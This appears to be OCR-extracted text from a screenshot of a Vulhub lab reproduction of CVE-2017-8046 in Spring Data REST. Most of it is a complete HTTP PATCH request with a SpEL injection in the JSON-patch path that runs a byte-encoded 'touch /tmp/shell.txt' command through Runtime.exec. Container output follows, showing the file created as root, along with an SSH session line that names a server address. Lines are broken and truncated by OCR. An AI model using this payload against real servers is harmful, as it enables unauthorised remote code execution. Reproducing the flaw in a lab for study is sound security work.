 PATCH /customers/1 HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
If-None-Match: "0"
If-Modified-Since: Wed, 22 May 2024 06:13:21 GMT
Connection: close
Content-Type: application/json-patch+json
Content-Length: 209
[
{
"op":"replace",
"path":
"T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new by
te[]{116,111,117,99,104,32,47,116,109,112,47,115,104,101,108,108,46
,116,120,116}))/lastname",
"value":"vulhub"
}
]
40f247ddc5b4 ocean_web:v1.3 "celery -A app.work
worker
87c20246fd69 ocean_web:v1.3 "celery -A app.work
beat
8ead8e3ea7c9 redis:latest "docker-entrypoint.
redis
792dfc50f6de nginx:latest "/docker-entrypoint
->80/tcp, :::80->80/tcp nginx
8ac882d71668 mysql:8.0 "docker-entrypoint.
33060/tcp db
[root@VM-8-12-centos CVE-2017-8046]# docker exec -it eb57cb063c08
root@eb57cb063c08:/# ls /tmp
hsperfdata_root tomcat-docbase.5061968765113790221.8080 tomcat.6
root@eb57cb063c08:/# ls /tmp
hsperfdata_root tomcat-docbase.5061968765113790221.8080 tomcat.6
root@eb57cb063c08:/# ls /tmp
hsperfdata_root shell.txt tomcat-docbase.5061968765113790221.808
root@eb57cb063c08:/#
ssh://root@81.70.248.223:22 SSH2 xterm 78x24 24,22 3